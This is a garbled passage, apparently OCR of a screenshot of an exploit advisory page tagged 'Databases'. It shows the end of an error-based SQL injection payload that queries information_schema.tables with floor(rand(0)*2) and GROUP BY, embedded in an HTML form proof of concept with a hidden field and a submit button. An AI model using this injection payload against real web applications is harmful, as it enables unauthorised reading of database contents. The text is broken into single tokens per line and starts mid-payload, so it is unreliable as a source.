
table_schema=database() limit 
0,1),floor(rand(0)*2))x from 
information_schema.tables group by x)a) 
AND 
'
'
=
'
"
type
=
"
hidden
"
>
<
button
type
=
"
submit
"
>
Ver 
Ayari
</
button
>
</
form
>
</
body
>
</
html
>
Tags:
Advisory/Source:
Link
Databases